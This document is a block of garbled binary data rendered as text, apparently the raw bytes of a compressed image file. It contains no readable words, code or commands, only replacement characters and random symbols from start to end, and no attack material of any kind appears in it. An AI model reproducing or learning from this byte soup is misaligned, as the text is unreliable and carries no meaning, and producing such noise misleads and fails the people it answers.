W1������Qkn#��Ď�,D�B�#5��9ʕ�ڄZJ%��dN:���:<"�PUn�]��a+��4 pb�h��G�8�{��(M~�� x��0�Y�L�V��5��]�^پ&�����'��E�D���D��Si���t���a����>�h\v^˲� 3���V�,�ԓ$���F��L��(�Kh���4*eM���V&����T���Ϙ��K�J�=s�X���昅�7X��M�i���"L��{Q���r�?&ÐE�V����P���/�M������5� "�ϼ�5�k��8ܘ��S=ե��� ���e�|��
AS�X,y�]�E�;c���4B� ��/��w4��HM\S��'$kh�4D����?j�ʛ=VxJ?ܡ�MW0��*
�GD0�
T�X�hP$AD
ʊ1�EC#e�
���(�����H(�"�1rc,�^e0`����q�����>��6߄U�tY|;�ES��h�Oy�Pw���}o��x$>��T���ڏ�����%��q��v�U�UrQ{�'DLALy�@f�z�B��f6Q�s.X������p�ٯ��C	��T~Ur�s(�:�(i��Y� ��3�D0�.��|Jr4���S���歭�^�d�]�Gq���35*��:\jI�1���d�5��� Qs�c�e�+��~�+��_�vzu*}��.fϒ��+�b�ҫg�_<�[{g�Tl;'�����!���Ӓ�B7P��#�%�r�t�d�#��ߕ��B��Q�E�U2UD�ꏴ�T�TC��D�E�:��MP�L� +n�H���s����p�,M�O4�,%��6���rj��X���%9�VR_Dֵ8J�0W�7�I���M�/�
�
��eg�&�N�T�1�<�a��&���� ,$�T0�L�vY�*fHD�5���T��c�<�k�TdI0���@bs�dj$���� ��>�#����0�":���`��Dd��?�E{�Aأ�:S,�(,������2Y�WS@�`�Q�V���8|-�P�';�h�/���n��
��_����Q�(:s@J�vC�E�@���0���r*Q��y��E���"�y�Z��3�Er�j�Mc�
�~6�Xp�"-&��.h�
8J��D7�L��W�=�O$i��3X�N)��@�D�u>�1K4��j,@C�I��� Nb�V��qfn���au�kx�r���rň�n�.�*Y<� ����@�r�MV!G�
��?5���=�j!�>�V#H�n�\[�z����s9�-�D�=��r�H�β��YE���
��)*�G�Y��O��6�XfC>o�.�@���<�A���ZK�K�p�=����0���[��G�ڡ�'¢m;Y���j�ƌ!� E�w�/z ]J��o�xZ3��fQ��a9��:.L���� �{ڍ�l��P5�x��'6�Ce0Bs�b��&>k	<�$���F��DP�o�9y(p,U��"W1�9�g�I1����(�dh�h~c��眓���uh��H�ŀJ˸�f�tx���i�
Q7��O7�V�P����i�D}�`�>K6�T0CB�8�f�t�����A2��(���ValVR��D[��y��O�np�4�*��-���"�2����U%:TO�J��^�A�h�A����4�(�3�h�nuG��p�d�INy��@���sX;Ъ���f5�^.K?���Vk4����N�T�̔�ge� ;C��:,o�Z���2�Α���V�.�R2S)��GD��(��4
2i'�5
��V�
�\k��AY�9L���9wQ�h�f�	C�sV�����SID�^5S�P'�e(��'$Fe0 @� �ϦUanje5�̔�Y�S�QD�%��e�L�E���!�Q�T
�(f�;;#$�kO{l�N��e�NB�ݢ�\��sF����(t��#��8�xQ��j�^%�U�%�^�Nh�zd�A�"9f����76��@ES�*��5Q u@7DF,��(��M��ʟL��q)F��lQ>�f*��w\����,�;����� "�[[:�6B�s�Sl���qlQD�.j1�	R<Q�8�PT*�:)r��Rd"�:����=� A�h�D�ebvf�?�j"*�
��0�#Hr檖h0M*���Nd�kZ�<���ư"}.�k"�NexV(�;����!����E �q.�r�����V)�M���{�E*u�E�F�6�Y]8���Fk�5�����R\����6�w6H4dUnk����J�3T���S���T쪞]I*>Uh�E�|�k�6McvZ�>&��'3�:�2�H(��/�9Bhi�ꥢJn��k^�B��^J$R:��4<���0�ED1"ڃ�f5C=Uh�'� )qZ.Z�9�U0���8L���SE��@�YQ:sN��G��ŒH�TIv�C�X�F�Ъ}6G˚��9r�~eL��5��7��N��eڄ�4R�!�钵��ܠ.��\�訥���P�W%�aK^����T/.�rU�*h<��#�0���W.S��T�I= E�wi�X��Kz(�qP�pYf��v~��V��h�3���,1�ܡ5�I�lm�	�����K��f��+F�:�7��뺅%�SK�N�EZZ(.�.s�Tn�S�Y��I�}���ʷ@���x��S%U����_ܥC*���C�&'�K��H���6X�J�Ɯ�A^T��v��*�� ⓒh���c�ݍ�2��y��8�)�W�}�T�>��a�ڭz �w�խN������nq\�.kh��l�iab���
M�,/�F�f�'��	�*�EO�f��@2ohB(�)(����M�i�8�y)�Bj�G.bz,�	*�̰��e�2�qQI�P��
0
$��5��W��<�X��?�ӡO*�����c�+6Bի�0�	RL*ڂvj��g���6����U`���!;ON��f��L�c�8N�NU;)VC��V�E��u*m\|���\�U���J�r�f�ɒ�"J��[�4_jq�w�ap�J�(�Ro6��ƅ
L�as��l�� ��q6��v������ˎMQ��?��F��2�]�*\�u@���j��Xm�@����K��e�,��-[i���mLY�.�S$Xi�p�5A1�/kڝ�����n�.�o2��r� ʑ�e<Aa�L��'5ᕄ0�(����#e.�G&�Ӌ�(P%�D�3�g�(8UKr^�E�P�h�� �-�)5w���f�E�ֈ���������gJ*ZY<j�X�E��Q�m����ThYw�VC/��Cq$�uE�u|.s;������n�U�
����Ps3
]f'uV�sZ�h�:�M�.e�z��N"�4�'TZ�g�Qs�x�J��\���O���TX��ЋlF�n���� "�BBmK����(�t���TS �'1�C�'�;C�<&�9�ZPktP��\�^�ڳ�P�����S2Vh�VR�!�R̕�(���՝J!��&����uTb��^F)�
{G%��@Qʨ |J��d�� ,D�L�Z�&��l�3(��[��Nv�F�����UT��%�D"N����DH ��V�qE�jK�v%�j��h���7@�fS���+±[�>�A�������j��:�J�S��P	Ǫ�\��U���9�r�e�ڿT��s]�{�.���iN/��mG�n]T�<C%�޲U&vSP��.bҊ3Y�.o�-n�4ת����p1��5X_ 8��4dK�4^ӵ���PkD���Pi5*ϳY���1HCr���s	Th��V����\6����u���øKτP\/��/h�TA�#v��AW� q�����@>�E��.�tKNjA��D��8�h�%>'h�ϕ���?s�B�	��h�4b�V����:��G'��K����E�=B�N�@pM��TU���D�|n��yE��BU\W�ݗ���f*�v�'e��#Du苛�D4��V=���S�1���&z!H'�5U��~[���]UP{�Nʽ�j���QRx��\���X
s:�uN'(� �������,��2TF�n(x���XHù\�N�J�s����Ф׽(�9��}\��FI�4'D� � !�YM\��S��R��an���۳���fߕ���-o5n���7c�f���Vտrw0�`*��
�DP!�+(P�$�T��4*��Qs�H�U��u��������Q'���ag��g�1��6ͤ��
���p�
/��}��4j��G��-+u^*]UN�l7H����&t�����{��5@���s��C��e�f��p�-��Db��$�9�"]P.� ��F����]�{��cy��\�2�[��@/c�Y�m5:�ߴ������<>�'8�gN��É�o���&M5O�b���*��wM��Q0��Ć�z�Z�g.W ����/z�<�6��U@^0��]�5⮧����أP��4U�+�N��D`�n��pb~Z������Y؄��諑D�K4���;�Pt�V#^,�i�{���Μ?�O��왰��Q�N� ���ݙ���C�ޖ����h>��U�Sh��eh��UL,&�
���^̻��uh�RS"�qK�T��sb��?�[?���8m->�)����ր�Xr���o���cXcX�jHjq�`  ��:)�V�p��D�d�u	�#*qS���������ܭ����w�hcs,M�kgCݚ���� �~�U=�ESF�X��)� sTD1�T�$�?���A�D' ;׻]qfjo�R8�p�5m�u���p���U�,O�؃^�{����� P}3{��t�M���;��J��P[E��B͙
���e��4v������xe��Q�h:+O;�~�'�N���ⶏ�gd�Ѱ�7a5�}4��˵�s��Jh�C�Wj�ui�,n�Ś�����U$�i��xqB&;�\ZFhb�N)m��s�N�ٻ�����?���(�N�Ow��
%W%���>����2@�4N3�F���A%u�oq[׳��������
��V�i��h�:�v[6V�1Vv=���&�#~∨��|�� |��rs���E�й<�P�h�Gh�c0����)B�
Bo\�L�#��W���YG���ѥ�nϗ��]j��g��[y�9`�)���q� :�T��ե��Nn$Pf٢��p9�4����
�
��k��
�M�"s���i��xm�~�R���+w�hU��6��� а���� C�,��歺����t+���2�� �X�<��<F�H�Ù� )#D9A�Y�T�_Գ�������o��P�(u����|�z+[N�i��hIn��c�bN��P��?Z}��jcf>gJn��ȷ�����Ԣa )�:B����<�.�����d���v{�#���53�Y�a)�AR����q��=�E��pQ�Gփ[W8�Mct
��@�S�tR�:�DP�����#hD�J���8�����{-���wG��{�n�+Gi0�9����s�4g�9��R�L���ќ���"�Vi�hsMl�К���8�D8(���fJ��)���>ѦC�0��´����"��c�䧻��1�A��qv���V}���Ү���X��?[0H#U��o4W'ڻWb\��i��*�i<�L�gtƸ�j�?55� z���K���E{��� U� �� ���U{I� ⹻U�\�s����X	���!�&��R."d1Y�z��gy;+_��U[�>��4ዟXcD��֧SO���.�N�X_[?���6sYs��&��q��g#T���ۮ�y��l���E[�}���,՘Mjv�®��-�3�S5�p�;�V�P,=�����U��bl���DX�f�Z���T^�V�S;+33����U���rU��P欚�n"�y�Phu��SY�F�=��;�q���� �wq�-�he{C�g"ů��(����D}�X�gY��Q�,ƹ�^� 2�-�����i���I���bp�j:(��j$,2=���������DGvz��=ǲ���A��.{�&>�ce���������l�"�NA[J9˗ ���֞�X�(e��o�C�B�倊.�e���sR�M�Rʋ���J!�����8˾m��"��IE����r��ln:5{�,�9���>Fgԯcc�~�(��T��n�Wu�� �J!E�Tr����E�N���=ѯ3��x�C�\`#��K@����S���V�9SO���k}�[?.�O-NH1�{��9�mm���NU��ڻe��]�s�M����*� ���E�V�bGN��9
�-^1l���{1�=b�q�=S�`&�U����z�jq:��Y7������A�!�� �U��X���?V�a�W_��h+ݻ���C�j����ؔZ%g�co�Ρ����~��{/ڥ��s�u�R��e�>��Z}�H�va�4��kye��I�������8��u���N⫙��ك��a@�� * �l�r�U��C��(0�9
��gܩܹ�.mF�� �����`sCr�g��J�����4�hб�Ho1�J��c�6\L��m��5ovf�'t���O����7h+_A�U��qw)\�5��&�.�=�-��C�4d.�c�/�;]]�)�#��P�^��X%��k�O�b�S�;�9�;su��o��,*��X�e�3�t����+�S{�T=`��+̰�Op���'<�+�[!����M�k�q
Ӳ��2�<%Y��J�}U���G��>�K��˕���29J��],+�[��vX\y���i/2u���B��&�L`��}U�ehi��?�B����b��?>^V+J3F�c�_p�VPm���6v����jӑiF7T�vq�g���F7C�_imla����[Z�#�\�8O�E
�y�d�?��A{Kz��H�	�/���Nv�WUe�R�*B��;��PJ(����E�������p��2̐����a?2�Y� gƖ;_��gW��Ү�\����
n���Pe�ňB}���hɰ�ڙr(���˕��KO���㛌�: ��[�cA��/��&�p����lPp��YU�NM�	���?iXmZZQf3�V��ue9�����8S�R��Y����gcd@���3����Ν�59�C�eX��5bє�6�����JH�.�T
�I\���P�}���o����]��t�	������;�o�'�������oi���R��}B����*��G�{@������9�kvP8��7��eMک-��S����	��ce��K�TEv.��7���S�7��}fՉ��
�	�v~R�at�Ţ�����n9Z3pG�d�p�ϑ����%'�8;/i����Ms&����F������W����6�Bs�̴�ҹP6�V�c�#ػh��׾L+?.���(�fW��� B�hTZ-�ֆ�����U�i� I�جr̹rf6kPm��ZwL���/�\�*�А�3��u�Qs�ʘV������Y��]�;�Z��'���vp����-�M��?��)�lV�����z�m�i�n�}��7J6���Pe��:�W�xW,�_��K��w?�O�j�6��P�dD>���4 w㏠�˃��X���J�6պ+>�e�'�]�6�mU��ս�|{x�?��,��°�Z� �l����Qt8J������ea�?Hx��Rs���f�e�C���J��Y���'�� *    !1AQaq ���0������@P��  ?!�8���� �Y��' ��|��1�9
�g�E�%)7����j��hn��cp�#/?�~k��?�����<21���z�߱�����қ���uVk2� ��iB[D/�ibbG�\����"	�������� ��G��'ah�$�:al����/h$��9hp��!�0B ����xkb|	Y��I���|4c�a��6{�������5Oh���_G��_��#���z4 ���q7� H�'��t��4I'%�.�b��z-�A_ ��`L  IS��\�`/�UnG���-z;C4<3�C4�P=%��Дh1^ȥ�K/�Ʊ�>+�F#1���������G�.���r@� k���Gǥb� ACJx�ZH���˹h̟ ��	u�a���F�Au��d�s�����kD��#�$��*�M�;)���)��_�f������8����F��e�CM�<63PoC�u鍹m��C �3ژ���؛��0�	;�^E`�P&�'���!Ȅrj��㲢��hv�m�"jx+H}�J��y���6q�t�<� �Y��f��;��"� 0��������-�{=�Y	G�1*��H��!Rr��BJ(�p��'�'!�b�J������2j�~i�QĄ�'n���ѐ��!&�2:vg G4�1=�8le;HlsL�/G������/x�XF�mNJ_��5����&�`��a���A�� qi��4�����BJ�.�a��B�*X������h�<prw/��;4���O�� �o��0X۾έ]�� �}���&�Z���c5�����|B/�af3|#���]���t�g�.���������<�����#�xɥ�0��bm�LyMغ[:�V�1�H�p�nN�AiA^)�S�5;�!!?�iD�I@ͻl�R�-.�M(	_Rh�+tC� h�:H1I�d�'�uƆ� �1|���0����F�K;�;CU�<�d��g���#�2�X�卣�x�^�I�I�Jza��jX���$Q$O61�'�#D���㏢Y�� ���r^��a@����_2�5&�k�LW�y����/�����#�8���x�FF �1|FP���ڎ����AUDYd��������%-IV��ᆌ"E�	�"QH��#�dJJ"bM��,�%�F���$	���2�	&<6FGX؝1�L��3f#ῌ��<e��pFPAG��=M'��	��P�
=��=�
���=��-��`P>�N�U�t�F���&�VL�!>F�9`�L@I�� �hS�L��@�c�����Q����#�(���FH�AAF#���F�/��X���9hK�N�S��p�-��{�p�n��y���T{���i�H(.�פk&�&�؎�#-> ��~��$�4��Xl�1,���
�F,��2F���B# �����T���٣�@��[�s�+���э��h�}��GgE�	!}�� ����E���"��8�oXD�.���,��f0��QI���A/�x n��y @����O����HI+��d��U��ǐ��_�4f1�;Ҿ�0:˔��|C�����e�D6rC�F"�>�a�����d%ʤ�}p����5��g�� "�!g�ڂ,�vV%H�x�ji�Up4ϋ�M�t�m�"�U�, ��P�%M�ht����LSpr,&�F�4�Q?���FR��0�b�gc�y��Ϸ���l��?�b2�k��?�F��ShD8�C�;yF���a�(�9K�lK]�q0��h�G`d�8��pP��H@�Q@ϰ^��̠ڣ8�j!�鋶 ��P��#!ڢ��C����-�b��/�H7���qK�� ��s�b?�� �c�F�6,����vh��5|�m�9Hn����0&�Q�u���@#�(��M"y�Gr�6Ȑ��8�9c�OD�ޑ�h���I���hD$|�m�e|�� �A�B>�:��X�⏜��Y���ɺc�l1�R~���Z�?")[�0�V�Oؑ&	D� �'A��|a�H4��V������h@��4�ϡas�H�A�|`X��'�x,�D���F�� �����i��h~@k�C�uCղ�X.cH툝�oD� ���E�%4��!��n)G�����`�nu2���n�D���pFc����&v9#A�[�&o��0A�#��_�[,�Q��(���M���i�g��!�v%N�E����k�I�r �gp�� `��!	 �$'�`C\�C��/M��'Bp,�3�br���b��8o���$�l�����#���V�q k!�F�f�Y%���pE*��-K*�J����G( ��Ѯ�
�d/" V�2+��
m����Pq�\y+�y��ޢ)*�L�%��1����/��������a����ũ�A�3b3x�y_��l�'&���4j��H`k{8&�Q�=<:4i�>�= sba��#��eo�C(>�ez;z.}P���kF��#nM޽AiL�C�0�^u!��^����t4쒪����`�5�`�DwLd�pl���������풨����;!�&�����꣄<�D��q�@MDZ�,��^y��	���E� �$'|C�Ț�	и��a�c!r�͢�;����-�-�d��y<|#��64P�-ح����K�s_d�1��G� �>	ZR1�銺Ul��M4U#���px��3S���?l� ���J�4����#VJ�[����"���x�O*'f��Е)CK�ϓ_408'Cq<���T��#�$@M�|����� ��h���f�T��N�ot}���G�����caZ��?9co��o硫��,i����L��7��c4�Do�G�KO��Fѡ?!^ؾQ�=��|$r%�i
OTI̻�*�2?�A�1��2ǅ@&��#�;+��#�p��l�-������^�Oh=���,�6?"+���h��"l�&O�c%�BHr͕kG�H��]}��Ftq�+(_�,P�Qe��a�>k���eBz�0������c�#��eᡳ"��.͌�Ӣlo�6h,�g��x4P*lb%т-��m���K$,?�=�6�T~���B����;�/�f�9������i��(4�Pp>�?�e���g`�&���lЮSN�|��#������
KYK�$�z?�pH�4�h )�ihk�Ȓ�{�iP ��@-�C�D�rI��D���-��Ɖ<��	��#v�gJyt�F�9cC-H��2k�v��yhe����?)���=ad1�<{�dj� ���͎!�1���(#?x�ATv٢P "X��?�YM������}��{G��+�Aˊ�F�$	ZX��_Д�D�CdlH�S�f�\	_�y)���ͩF�)�mR�sW�cQT��2�T�P�� ��� rs�,�?8�. }�?܄6\�i�4�qO��|��F ���"lC;Qp��>�C��A�ⱃ� ���h.hSr^����aB�B�k���Ƭ	#F���"�%�A�!e�r�r�TKdy�@���V�Ѩ_���=�
B���C/�S�	�1O� 
�|��$f>/�Dk#�$�'�`���>���0�8�3��-���H	�@��@rm�4(��<(��({��M~�!"LL��6h$2aĮl�_	 ���F���������k� ���4RU�	����|�_5�54��������	�b6Ѝ�a3%�0dA =�>�䛒���:6tD�T)j�4vg,�0~ f��KA�E��3��+p�� �9g`.r��	���:4��SF�� ~1�@U�y���8@�lkQГM�ie����<�9�b0��XY�S6�o䏃�6�%U�;��D;�*ƶC�i�e�b,v��w'�]Q�pu1�bx��Mg2��k|v�k�l���{^٢���>�!�+������ Dk��$�$��6\wp-�mhX�p1������m6}�52���y�U+�">b�q����M�x�坅�!��4ҏ���w~q�?bl0�y9]R����>��d�%�/��������t���D�U���В�͉t�]�i��t��D�\����i��sgN�E�$lI�
��Sb�'k�#h+���z$v��2�e ����fweX�A�^
�JJq�I(�ǖ鏳�K��.*	�ֿ�A0�t��  ӻ�ʜ����y��A�~��D�IF��ƣ<"�]�7ОT
Z�`~�9�w�{;���Ytъ����(��~I��I�d���*^�G��K�/��y�`��}
JX��(u� D�r!�D�"i6�ZW,oFӑ<6��CQ�ɷ�IRH���1'�AT��"^AS�������eg�<	ඬ_(#��[4�M!��N�^�l�o�7�=ͅ3�'��t%�~=�NE�aXx��#�-�2.��e�h� �%V�,<��P�@�䃣��C,���@�t��
P_k�!6N艧�&3&NȁV�7	��5F���M[�m���H�
��4I-���J��^�FW�>� ��� *�b��=Ѵ�g�#=���FxB����?�D����(Q�1��L?#b�IBF�@�� � ��=��5��	��/�4#�v�+ݶ �R��o^�NNС�@C��@t$�д���E9�B>��?q�7�'�6-r�z}�Dz=����`��#.�+���� ���8���R�)�!�/ �[���!|��p�����:*���%�~B�C��$���&%��>�����Zđ��o ��9N�"`���Zo�Y˿lV�7{�tQ��;>̔�~��2��x�rc}���7zC�&�K#�bE��1;	z�"�0�6�R����Ge�df��u6vZkpB��'�i���_2�_�����@���h�>��h���?F��q�JzED���1^O�П��N��Wڒ��
�I���,�!�p�-�������rH��"~�yf�+�=!Y���F�͝ ���
�J�.M��PA�S}�i�U���S��>�άHD���d:$Nر���m����wA�˱�{��@�o�-F�$G+5���/�(2�k��Q6�齘���"�X��#R�_xxAD�/�D�h��h�X%3�b!���%�.�05`��4�A�	7���yb� %�K	$���s�!>�n�:��y��$��}��xnN�隖%��c��.�{Ƙ.TJ�(K��6e�.�cKGHؔ�p����SGn	�a%񏛭F���� ��,�[�3��v��)�V��0�$�hF7�F�m�d)XS-���	Oa��=�@�h��Q�h�m�����[,F��4�6�YDm*���lT��
�Lm젶�	���)������f�Ѩ��i�� �]���(�t2|�IhY��[s��JGe�+�2�+aOOc��H��#G�I$HO�� LW�+h�3�̅j���`C��?ب����4��F��
�E��s
m� �dG]	%9j�:�&����l-L��	���g ���w��k�,M8:ih�A+z�KN�%��{�#�(�XB?�asDV���Z`�bڨM���:7��RBIX�f��*9[b(���I��'��5ۍ�4b��y`B
i'%����<�T�e��+t#a�ox�L�]26��i�v�)�Q�	o�tt����ɶ?�٢"�E��8���).��ăB���lN�b@�S��FQ�0>�c0��p�
'�=��C��K�O���It�(������蕻� !�襈��8��w���%��_.]�B|!r��u���ެK�n?�J~�9`RvI�L�:�<��M �i�z�#�+�`m���!4��(#��?|�QV�C�_�bA!�k8}1���-�A��bY,�E%'I
�(=�l�P>�Bn���c��~B�h�٥�ܒ�:>T5&��yrp
M��k�
�s��&��ðna����]�5A5
w<��=�?bYB�B��/H��.� �9"��!�X�AAG����%���!�q��C�@��ԡ���r�JYGa-l�l� �g��F���^E/vv66D��X�W�l��Rg5�� �=X�hmو���9P�h�b^3[�	6���D�L)։/ޤ#�6s�B���-��\��~���|#��~��>19��������%�����٠��)Q�y�	,;��t4��%�tXs�ŵ�/g�q '���*7:20M�H���+	.(n�$,:�`����<���G�r�q�
�o�	~Ø��!R��g���(~�������ݦb�Fc/�>D�=�a� N��3F<4'x7Y"���3�5�0���t5;a�ļ��������LcvGc9���<�,�6��4�G��X������"e��g�C{�rGd�)M)Ѥ�"�<E�*)Ȅ">���K�4�1�,��ĥ8h!R�@i���� �=�>⨴��x,F`�Q;-
p�<�#釥H�D�rhNL�a@�<N3&�=�	��Z����Ӳ�x���F��8_aQ��A���Blwe/�^����
~R,)�'N�YB�$4�d({���@|V�F�M8:65XLdMZ�M�#�>�sA�Q�����{��%'�#��Y����í;k2�?�b2��@s��P@�=��D���Lc��	ĀAD!l��$!bDQcb �-�6M� ��\�(I���Ǽ6��Ѝ"0�(
��L�ݝE������ ����\��{ E�,�&����D�o*ߑ$�q~g�P2ԧBC�Q6й�2(�HEL"S�\�	�4k��q�|I��W�u	ʬ����z�`�K@�|
1z[������h�@�84orC	%�f�5-����e�>��P��Aα{.����gSa�H�^cp�ӡR��HPY,Q�1&�v|R�������q��7�M��h��-#��&߁)\�Kph��m�%T%����1$2UZ�%J�B(l�8V�I�eX��C���<��@!(�n��|��&��'�/x��7xb1M�ۥЖ���L4@�����������&�$FX�B)�8�^���.Ʀ>e��x�Ttua�������Ƣ-�3Uv��h;�#���$�
�)��K���� t�f�y�?�ˑ��L-�;H���}@7�sn*�΋p-������8E�L�{.�-�}��Jpy��
?g��p�&2l�#�X@�@��ޥ<NU1�7�� O�a��;hC]~}�6��IO�D�
!"p�t-�3*&�rGcJ�h���O��C[�ʆ��A�?$F�'.�M�hJ��,|�$^�2 �ȩJ�RQ��Vi��-.��Gf��'.�$&/#�J����$��5�R�̙��b��,�U�J�|���%|#���{=h�p�^$�Pl���ݡ�(p=l��Cc�	�? k�hh��Da�N�R"P�)Y�ȅ7�#Cl�.��� �(?A��*L�dA��E����.�h�ck��c��\�a C@�
I��d])Ƞ{R&���n41{p5���T�L�F'"F�L�$Dkv%$��(jӠ�	��lM�d��q�I������ ����964i�CN @c�)�ͨ�dy� ��pW�1qi���@��MRm�X*ד��t$���u��"�.C�����-�8
}�_�`�Ѳ��5��HDvl���c�셵��r6��,�(�J��y�ºd��:�/FP{
�g'n�1;LI��E��<?d8�J�c�z��rh9�a�T߅��dZ8�K9��Ma�Um�C�͆$��*eF����H]������E{]�<��#�WvI�F$�Q��_� T��rɦx-���[���A��`���/�.��'��܇$6�-��j�s��r����кy	�߁�M��x�qgద�!�/Dh�#�x�
�E���/�["Ң%6�L��l9//�Ȣ�tĳ:4�&���""D�О�g�C��Ց�!@5�l�~�}�� +(�EiIh�PВ�{ �S�Z�$��"|������ؼ#�1Z9���R�w��c�2���f��C;2^	����zG��P�1�"rc��L��D}�D�<6�p}_*z���Ov�({}��&��ܶĺF�� F��$#˳_���?���ؙJHv.��V�(Mz$��(h��a��($���b�B��p|��:�@��rt8�&�eb�$I����$Nz41�Q�����`T%�2vt�m�UbBv%�9���Q4s����RȆ"��������R��ԕዠô!�O���NFdF��I9a-oD�-��<��|Wb��P���!U����D.Hl�)H#Z��P�*�� ��(�-��p �
��>,�q���xmX�� ��x&��~�B��"��58�]�!��$��B"���Q�$�����hh;4�v&J�f�m1T�!N�l���.���!�{R6�H�B�7��kJ����(�$���Qfu�aj�%yyb����ZÐ�8��?a'2�Vʃ�88��ؗnї���I���4�D~�G���%�G���&��J�Jǵh�������+��d����A�@~���O$J���;!hh�P��%���6����ۜ)Y'�5�Y�rh�I.l����k���!͑.�C̡P��7c�T�������r��`Sva���
���z8$�� ��>(�S�l�w%�x�N#ulFlJT�P!cCc�ct2:B.	�g�*��i�K���]؊�U���A53�d�q0�Ї�� !sL���0O�r3Z$؇�I�:%
]A%�X[�'�v�QtX���X��<�]b���))=�.Ί~d�*%D�)�ˢԜ��5�΅�`b-�e"�%���T�������8�v)��%����� xk xA�~��F�Xt�7��##U�� CKb��o"h�4�
 O��������*����9 �F(��X=����K�X�@�h�6�v��;�Uݍ��#@E�l�Q/�b��<	�O�ȍ0�Қ�).)f�`�:r'���-�WQ%��"%`<�d���Q'Z��c��6��!�G�ЗP�dq����<SB���a�u� Dd�0� GA�Ǹ�'lB�q�F-k-��o�>@�^�������)�/c�庡��$o�T�cRls��$!W����t!����>�=gE;�����H��H�`���'Fϗ�Y��, -#m�y8r?GV�X奴s9:B*��Z��@���W�)�	�;l�;z�06���R�0"1���c��-r�Q���%�L�'#�=B�PF �I6�.�Ht&��YT�����ɥtIK܏b��N�[�͢����.��.I����a���r2�XQq[ÄD9��0�������IQ�)��j�w�g_=�?B�&�O/$l�9R*c(*H��L��	hl���#\�!��=	�D.OB�T���Q|���P�k�)ґlY\f�	�Xr���$c��)� ��A�\���)�G�$mMr,\YC0��#-/"���k�l�]�[f����3�ϊ@�l�J����V�!��J�I�d ؊�N���62Hăm��5���[�˅k�S�����J	24I����J��5fM�i�OZ��rLG���plMZ�E�k���(�p��X �]��lIT"\��,i鬒x��%���<�B;2]��R������[M�ž���]������d�B�#�A�m����UtX)<Jg�_9Jti-�� f�6��7�ԗBk��,��b��"�h�R�pW� ���R5���=�I����d�j#a|���`��En�M�-A�\	a{��區*�"P�7�Yl�=k���0���-�dd�1�W!z:�W�SbB	0�z�́2p8iڐ��F�9���D!_�m�[��!@)'�5��X.�A�|p=��H�i�lK�oR�<�fʗ��C-�^&__c%���#i��F8LP�0�*�ɗ2��lw�%�-M8�C6PY������ؔ��#�9��񉭙	��D�l�Z*�I<����ŉ�n�!��_��)"J����$ i(aP���@WC��+Ap�k<0G�K�+��>V?RPI�rC����IAA棱���XH��T^q
Ŋ������vMOw���ټ�+�9��bH�R�8�ƐX���b�LE]¨b������A��y|��#�� �%�`a�pm��s�=#ȓu�B1$�E�U:�Y�Qd�~NJ	YA���^C9��*q�� �y �]�n}��)ZMH�j&�M��~N���1l�J(����"n�c��o,k�Q�L�t�\�� "d��l��dǶ`�p�Kȡ$ӜP_c��:��@��ʊ�ؤZ��rS�y#B�<`;��D!���{NE�M(8����� �3�A1�A�
{*n�e��@��^�K"���D=)��_މ(7� ���i���D�E>	7����"*V-��#7�i �ũȅL[g��{<ȷ��c�5X�z&В@�|�G�l{�P�zmH`!�!��Q؅+ B��88}2�0C��\����
��"S!'���V�E#�\1��z��$�+�p�p���+�no �CؿA9�쎚pAn�o�#@Q�
�NGe�Ɏ���DA9�$��&l��A!jTud�:�lx��ŷJʛ��Չ/���(66�
��pc��a'-��M�T�ZS��)脑��!"��ط���K�n��n��f�;C�� ٍY!�%Dl�@*���?"9!��Pv�j�j{!�
D��6J��I�S�O\m��8'��Y(��pN?�s��q����OE*ߗ�\����Gȇ�g�`FE�䛻4%��d��Y�=�����0�.6l�l� �قi*P�`���I�H ���*t��I���$q:h�B���,��s�g�]M9a,js�;ځB�t%�z/��`f���Vj�'�u�����a!�"lD�?@@[@3�b[�������� <G�ĵ�b:��LE�d�O�'Ђ�^�PYpR:)�H~��DG8��k;D犓��!�	�*�w������LSn?�]HUC�e��%:�A���Na~���%G��t��d6�N�"5$�@�b[t�bb���.�ٴ,��vøn���e�f�/�! �M�TN*2�X�����
 �ko�+߲(�k	Q扞aA�%\�Z��zx��∇y�v#���,����`� �E˗��%>�		6ap��1�m��R����E��7�B�	�f�?�5ψ�r4��b�Ļ���� XC�-!4}9ʓdL�j8B�d�#�*�u�y�~��R�d�9<
tf+٢R�hW�Gj"<,��M[;�����FŽ��Pk(m�d���Bz^���Br��ɖ��uX�a� ��F7V]�� �*��辍J6k!�\Jʝ� �O��\�t1կ�-����&���#@ۆ�-�����@����J�$:�j!�褪����)�?�zK,GI��M���t2�'P�%>b���3�ϩf��0�A�q�Ll9�R�H5�ؕ�ķ�"�7�4�+&<�"���Q
�adN@l��=�	&�%��#�'���!h���� vq��WD�4�����H�r�� ��G��2K�����F�ax0E��F7�i"�#���l@�9/#�	4v�X��v�I;_��.�F���Ny�WCI�M�ɨP�E�D2�ѩ���݈Gt9_Y��1�Fӣ$���HAAu"k���aOe��˂��6�#��ЦT:.� J���JHZ;. ��q$1!z8���xX=�^�cx���{=��l�VD8�ĩܖ�5B����z�ˇa��ؕ-���p%���[/�g+�Ja��wڞ
z���#i�D����P���qI[3ٴ�R��K�d�Е}���%@� ��]=�4>�JDGE�S����DP��P�l/I����r5����&����3���#���=$�&��v&��!�h�IydO�bcqt�>đGlg1�́�gYD*��#�k���@Y�� ��r4�9�4���������7㣰�I UZ����c6Z��� ENtFX��(Xd8I�C�ڭ��3�����r�q<
�7�Xg/$F�"j)�ɕ\��VB�����]ܒ���A,����"�U{%�Uo���}�<�J�9�<#TYI\5�d�����:��+�y���˕���< �#A��`�%芁��7�8�����!r�P)#���&�����ppl47qo��t*n$��J�f��Qh���"�K�6���Bl����;Ó�%��L���!��I���I��/� M�b�d��VǱV#��d�1�03�,z�4Ј4AJJO��Xt,MrW'AK.d!�;&�f�E���Ȼ�����$17@��.״K}��	z��ȃ�~����Fy�X�˓�~��_�Oئ��H�����$�c�ȈC�c�h$Nf�!�j�d�p�GHp��ˊ@��^�(�Ch�bch�hj\�`$Ꮑ�[���� ��x�c[�'CB}���y��4��b)�K�Wqc0בD6�� �6�5�h�z��3�[�e�+1�^
